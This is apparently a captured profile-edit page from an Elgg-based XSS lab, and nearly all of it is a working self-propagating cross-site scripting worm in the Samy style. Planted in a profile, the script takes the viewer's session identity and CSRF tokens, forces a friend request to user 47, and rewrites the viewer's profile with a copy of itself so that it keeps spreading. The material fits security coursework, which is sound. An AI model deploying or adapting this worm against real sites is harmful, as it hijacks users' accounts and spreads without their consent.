 About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function(){
var name = "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description_text = "<p>Sumy is the best!</p>";
var sendurl_edit = "http://www.xsslabelgg.com/action/profile/edit"; //FILL IN
var sendurl_addfriend="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token;
//FILL IN
var sendurl_modify = "http://www.xsslabelgg.com/action/profile/edit";
var sendurl_addfriend="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token;
var samyGuid=47;
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc="&description="+wormCode+"&accesslevel[description]=2&
briefdescription="+description_text+"&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&
interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&
accesslevel[website]=2&twitter=&accesslevel[twitter]=2";
var content= token+ts+name+desc+guid; //FILL IN
if(elgg.session.user.guid!=samyGuid){
var Ajax=null;
var Ajax2=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl_addfriend,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Ajax2=new XMLHttpRequest();
Ajax2.open("POST",sendurl_edit,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send(content);
}
}
</script>
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications